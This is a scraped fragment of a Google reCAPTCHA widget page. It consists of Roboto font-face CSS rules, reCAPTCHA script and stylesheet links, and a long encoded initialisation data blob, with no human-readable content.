  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l3MaKPcxDUiD536-vW2bvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l3MaKPcxDUiD536-vW2bvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l3MaKPcxDUiD536-vW2bvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVqwqnDn8Kfwq4rwp/Cn8KAw7hAw5hIwpjDiMOQw7DCpyLDlyTCv8OmfQTCqMKdBMONwr/ColjDqsKsw5JdSsKiw7EZAsOta8KrwrUsM8KAw5zDv8OuVAXCnG/[base64]/Du0TDoEo4IRPDjMOIwq1hw4BcwoLCgmnCucOZYcOSwq4sJsOnDMKVw67DpWEfEMODQ0jCpBHDpQsOXMOiw6XDon8iUcKOwr9AGMOMXBjCs8K6IsKncMOOCyjCm8O5C8OsJFcQaEjDjMKML8KhwrlpA1tSw5UNV8Knw7/DpcORJsKdwqZVU0/DomzCiUtdD8KOMcOdw4HDhDvDpsKuO8OACHTCvcODCXwUeDDCpAXCisOgw5PDgzbDl2FLw4x6TiI9AnxSacK7wpLDkA/CghzDtMOGw6cQwpBvwp44X8K7YcOTw7V/DQ8TfF7DgkQFbsOswpxDwr/CjsOnSsKdwrrCicORwoPCo8OPPsKJwpBATMOJwo/CtMOwwrDDjcO3w6s2BsKqbsOEw7LDm8KPw5lKwoLDgMO7dRQ8Ez1yw7Z/aEYNw7g/[base64]/Cq8KqHgvClEHDq8ORLETCvMK+aA3CusOiQGoWw5/CvnrDocOeWsKmXx/CnsKZw7/DvsK9wpLDpFQ4Y2ZScMKWCFlxwpF9csO2wqd/J01fw5vCqS81OTBQw7LDnsO/[base64]/Cv8Kpd1cMw5oBwqd8Q8K/dhwcQsOOTcOvw4DCmwNkwrtawr3Dj18Jwpwvw5vDjsOqUsKnw4jDhxRKw6pNHR4Ow6XDjMKRw5rDvsOGdUfDokjCvcKkSiweCHHDscKMLMOgWThrOSxvLnHDq8O7BlEkIHYrwoPDiCzDnsK7w6JZwr/CsWMCwp87wqJXaVbDgcOvMcOEwqPDicKgKcOLX8OGGzlDZg5LABZnw67ChlTCunAWEjPDl8KYOW/[base64]/Cu8OGwr0/NmzDmsKNEcKGw48bwr/DqQ/Cpz/DkRpNw5E4wrnChMOyw4xJclHDucKfwpDDuB8owrnDvcOOXsKdw5zDhE/DvMOcwq3Dt8OkwqHDjMOdwpXDuFnDi8Oqw5dTZzBlwqjCucKOw4rDvRIkFT/CvygZZcOiNcOsw67Ci8Krwq1xwrVUU8OaanLCjyTDpEXCisKOOcOgw7xhK8OsdMOgwqHCqMO7FsOVGsK7w7XComcAD8KtMjHCtlzDt2XDmEYZw64MBk/DksKBwo/CvsKWIcKMWsKHZsKLP8KNGn18w4sAWVUawoLCo8OsNjvDrsO5F8OqwpJ0wp4sWMOyw6jDo8KmB8KXGCDDssKjDRJ9Sk3CuHYNw7IDwqLDu8KUZcKfTMKKwogSwpIyHE0KD1XDhMOzwp7CscKQQ2QYE8OrG3s/w48sQihBJ8KUccOjfFHCmybCtXJgw7fCmDbDqSTCkkhOw6trMhs4B8KXQsKMHhdhDBJxPsOJwpnDuTvDqsOJw6bDqFzCgsKcwqwYAFPCicK8J8KLfERgw79EwqXCosKCwrbCqsK4w5VDcsOtw5lZW8ONE35BQkDCp1HCihLDlMKpwo/Cg8KEwqLCpytrNMOeZwfDg8K5wpVPFVDDnmPDhVXDkMKEwqjDgcOXw4hPH2XClAHCiWxpKMKnwonDlQfCjU7CiktyMsOgwpAuARskGsKewqI/w4TCg8Ofw51dwpjDggspwojCmj7ChcKvwqhma2nCsw3DtFzChzjDjsOUwrRLwrDCpmxbJcKeVSnDpTlKMT3CnSPDn8Oqw4/ChcOjwrXDijLCtGA5ZMOgwqHCqcO4TsKLw5VUwqDDncODwrdrwp88w7pyAcObwolnX8O1wpYIw7pGa8KNw7pBw7/Dun53wrjDk8KlWXTCsRdAOzDCj8OGW8O/w7/CrMOYwoUZKWHDmsO9w6HCr8KOUMKWFgvCm11Fw4Vsw7rCtMK9wq/CksKzccKRw4tawrgswqjCocOZa18ySVBEwq5WwrcHwrPCicK/w4nDkyLDsWvDocK5Mw/CicKgWsOJYcK8EcOlOXrDhcOowrQTwqLChldREQXCm8Kow7RwccKZUBbCqBDCuScXwph7SnBCwrsxMMOANCPCklfCjMOnw5J0wpsgwqbCtnbDrsKLwppgwrcNwqFNwqQXHQ/[base64]/Dm8KndsO4wpjCnsOcw5/DjDMFwprCuSUZwpFTwqdCwoLCucKoN2zDtwtufyYhXhV3NsO1wqEnIMOWw5Q+wrTDmcOeTcKJw6h0InoBwrlKZhxnw41qF8OtAgUWwoLDksKqwr41WMOsbcO5w5jCmcKmwqJ/wrTCl8K3CcK+woPDgUrCmG4xHsObLTHCi3nCiW4FQGzCnMK+wq8Lw6J/TsKebSLCg8Oxw6PDvsO6e2rDgsO7wqhswphTBH1nRMO4Ww8+wrfCgcOBEzk6QiNDG8KzF8OFOB/[base64]/wrAOPsOHw6jDqQ1Tw7Z/[base64]/DjU7ClcOJPlYqHcOOw6TDvX9rNzvChsOrScKxw7zDkW7DkMK2PsKFGz9QccKEf8OGThEQa8OUF8KwwpHCsMKDwpTDgDdIw7gEw6LDj8OWPcK8VcKeCMOtGMOhWcOsw5jDlVjCpnXDh1tmHMKsw4zCq8O4wr7DhsOkfcOCwr/Co00gIG7CmD/[base64]/[base64]/CvEbDknTDt1TDizHCvMOawqtZb8OeUnloHMKOU8K/GxJdYCrCgTDDtMO0w7/[base64]/CjFrCkXdMWsOXOsKUwoDDrWfDscKxwrzCi8KowqsIPjjCuMOaMlE9dcKDwr8Swqljwo7DpFACwpx5w47Cn1ZqSW82XGbCusOMIsKzJTpQw6Zoa8KWwq0sYMOzwogzw6zDnSccasKsL1lUFsODVmrCp2zCt8OOZkjDrDslwr1yCi5bw6fDrgrDtnx/FkIgw5nDiQ1qwphQwqsiw5JILcKiw6PDhXbDmMOLw5rCq8OHw6RILMO7wpcmw7ACwqovUcKHK8Oew4jDvcKVwqjDjT3CrcKnw63Du8Kew7JEQWgKwq3CikrDlsKyIVFQXMOeayJhw7vDh8Oew6LDtztywpIaw55rwoTDhMKGGlRrw5PClsOBVcOSw5wdHy/Cp8O0Fy4bw6pBcMKxwqHDoxjCk1fCtcOgAFHDjMOCw6jCvsOSZGvCjcOow7wZemDCvsK4w5B+wpzCkRNXTn3DuQ7CsMONJADCv8OZcUdWYcO+B8KceMKdwpMwwq/[base64]/DkhYxRyoSd8KjJwXDmWvCp0fCo8KNw4nDqMKiD8KDw6RLJcOgKcOIwovCi2bCiRQbPcKbwpsFA2ZEf2EVJcO0Q2rDocOqw5o5w6p6wrlAPSDDizrDksOKw5PCuXs1w47CkwFaw4DDkirDjg4nEwjDkcKJw6rCtMKCwqRWw53DvD/[base64]/fWTDmDsEw6RVwrklCBAMfXPDssOmwo1nVMO9ACJnLcKPT21Yw6YlwonDk0xxR3HDqC3Dj8KEGsKCw6HCtXZMVMOawo58TsKCJQzCgWw0FHgGKHnCjMOcw73Dl8KOwpbCoMOnf8KBQGg7w77CuS8Vw4wVGsKzdFHCgMK3wo7DmsO9w4/DrsKSP8KUGMOSw7/ClTHCu8Kuw7VNfGtvwoPDoMOpbsKKMMKuDcOswr47NR0SbSMfaETDmlLDpH/[base64]/Z2wXwovCp8Kbw51swqfDhMKfwrNGGcO4QyHClS9aczHDnkrDgcK8w78HwrNMISZhwp7CjDA/V0t1TsOKw5rDoRTDlMOCKMOrBTBfUlLCoH7CjsOCw77CrzPCqsKtMsKLw7lsw4vDmsOKw650BMOgX8OIw7vCqg1CLgDDpALDvWvCm8KzXsOsMwcRw4czDlzCtsKdH8KCw7QTwosnw5s8woTDscKnwpHDoGc/K1/ClcOpwqrDg8OAwrzCrgxqwooTw7nDnmfDk8OlfMOiwpvDr8KKA8O3eUpuOsOZwrDCjS/[base64]/[base64]/DnsKnwpYZdsKawodiHsK/wrFYLcKzLcK6w5xZEMKOOcONwqLDqFcGw6tswq0swpgDPcOYwot0wr0pw41Kw6TCg8KUwqYFE0/DpsOMw49SfsO1w44fwpd+w5fCrn7DmGcuwofCkMOgw6Y7w4o7C8KtXMKkw4/[base64]/w446BAZzDlDCoMKxwpkTUcOWfUMZwqcZwqbDp8Owwr06woQHwpXCkMORwoHCmMOVw7R4eF3DjRPCk0M4w4smw61Gw4/DoWgYw64YQcKdTcOFwofCkA8XcMKGMMOnwr5Nw4dZw5RKw6DDu3ErwoFPHBFrJ8KzZMO2w5LDsSFNQcOiBjRzBlIOGhtkw4jCnMKdw49ew6dnQhABZ8KuwrBww5sfw5/DpS0Jwq/Ci2c9w73CqSoZWC06UVlEamUVw6QJecOsHcKBD03DuQDCo8OQw5QvTzHDvx5mwrHCvMKwwrjDrsK0w7PDnMO/w5Uww5jCiTfDjMKoa8OJwq9Ww4obw4N2AMKdYVTDvR5aw5jCtMK2cXzDuB5CwrlSHsK9wrrCnUbCp8OZMzTDpMKAACLDgMK2FDPCqwXDpFgKZcKvw5gAw6zCkx3CqcKTw7/Do8Kga8Kewq1OwoPCs8Oow4djw6jCo8OzV8OCwowyW8Osciohw7rCvMK/wqxwN13Dux3CsQ42JxFKw6DCiMO7w5jCmcKabsKlw6fDv3U+C8KCwrZFwoHCjsKUHx/CucK6wq7CizImw7rChE96woY1O8O5w7UJBMOfYsK/AMOxHsOhw6/DjAPCs8OlXkg2PnjDksO6SMKDPn8mEx5Iw51iwpVQccOPw68gdBlfHcOITcO8wq3DqifCssOswqHCqSfDnCjDuMK/IMO2wqVdY8OdbMKaVk3Dk8OKwqfCuGV9wp3Ck8KfcTTDncK0wqrCsgzDgcKIRHZ2w6NPPcOww4tqwojDmSDDoG4FZcOyw5l+B8KvPFHCjDQQw7DDuMOLfsOQw6nCqQnDmMOPNmnCvWPDvMKkNMO6bcK6wp/[base64]/DMO4c1VRNnYjD8O5SWZAccOuw5gVchTDsHrCkw4sajQgw4vCtcKDYsKZwrtOJcKvwo4KXRDCsXLCgjdYwpA3wqLCrkDCs8Osw6jDnirCjnHCmzM2GcO2S8KQwokBa1/[base64]/DhWHDh8KpwrdEMzAEBgfDiXfClQfCisKnbsKowpzCpXU7w4/DksOaEsKUP8O6w5dwHsOfQm4rbcOCwodmKD1HPMO/w4BeFGVNw47DiUgAwpjDjcKPGMOTZnDDpl4AR3rClER+IMONfMKyccO4w6nDj8OBDwl+BcOzVGXClcK9w4N4PXE4a8KwHRJ0wrjCjcKaSsKzXMKEw73Cq8OKa8KVW8OGw6PCgcO/w6hYw7zCpm4eaxhubMKJXMKZMlzDjcK4w59aHzAVw5bCkMKhcsKyNF/ChMOra3VGwpMFCsOdLMKVwr8Zw5smL8Ouw69uwq0Gwp/[base64]/CpcOww45Ew5LDqknDgnIxPhVywokDwrrCmnDCox/Cn2FtMUE/[base64]/[base64]/wr7DocOiwrTDolozwpHCmcKTw4/CnAoFfDB/w6zDg05ZwowPTMKyQcKyAjVzw4bCncOwehIwVwLDt8KDXDDDq8OVbhZofV9yw71YbnHDrMKobcKiwphkwqjDscK0S2nDt0pWeXBQD8KDw4DDvFrDtMOhw6wlSW1fwo9lJsKgdMO/[base64]/wqsPRHRHPSvCoT8Kd2TCrgogw7IYYFdOKsOdwp/DvcOmwrvCpHLDrmfCg31NXcOKesKDwrt5FFrCqXV3w71ywrzCjDhTwqTClQzCj30DGRfDrjvCjTN2w4ccXsK9NcKpFW/DosKNwrHCusKewp/Do8O5K8KRNcO6wq1gwp3DhcK7wpA/wo/DqMKxJlbCs1MTwq3DiALCn2PCicKmwp8Wwq7DuETClx1KAcK+w7LCvsO+Mx3CtMOjwodNw43Dk2fDmsOSYsObw7fDhcKEwptyBMOaIcO+w4HDiALDsMOywo3CqGLDjxY3IsO/V8K6BMK0w6gjw7LCoClqS8OwwpzCkg0QFsOOwo/CusOUD8K1w7jDtcOzw7VMYnR2wpU/DsKrw5/Dsx8qwq7DvUvCqBrDlcK3w4AzWMK+wp1qDihEw6XDhGhiT0U7WcKFccKZchDCgH7DpW5+NTMyw5rCsCMZAcKHIsOrSjbCknJ7GcOKw559asK4w6Z8VMOswrPCjXclZH1RRh0/[base64]/[base64]/[base64]/[base64]/ScOcwp/CsMKaW8OVwrbDokJea1/Cg1jDocKjcG3DvsOcVidUFsOVw5gLFEfDoFvClSTDq8OeFnHCgMOqwrw5KisGKHLDuxjCscORIihFw5xUPSfDj8KWw6RkwoQRUcKFw7UGwrLCv8OOw7cML3A8TjLDtsKSEA/CqMK8w6/[base64]/CrGt/wrFQw6TCuMKzw53CnjpawrvDmH/DpsKdwrE4wrXCsG7Cj01TSTwsAyXCu8Krwpxzwq/DuSbDnsOKw51Gw6fDn8OOI8OCccOnETXCgTECwrPCrcO/w5LCn8O3A8OXAyIfwoxEGkbDucOAwrFmwp/DjFzDlFLCpcO0UMOiw5kxw7JXU0/Crh/DmgdULzHCkWDDpMKyGjLDj3p5w4vDmcOvw7LClS9Jw6pJX0vDhQNhw7zDtcOJOsOGawMjJ0bDpwfCk8OBw7jDv8OtwpHCp8OXwoVHw7XDo8OPZhwgwrBNwr/Cn1DDp8Okw4RaacOvw7MUIcKsw4IJw6RWJl/DmMORJcOIacO1woHDmcOswrhYXHcBw5bDgG8cVGHChMOqGU9hwo/DpMKbwq0caMOSPHlBQ8KcBsKiwp7CpMKxRMKgw57DscKWZ8KEYcOOayBpw5I4Wz0BY8OEDmBRTV/ChsKTw5EfcWFIPsKww6zCnTFFCiFFIcKaw6zCm8O0wovDpsKxMMOQw6TDq8K2XF7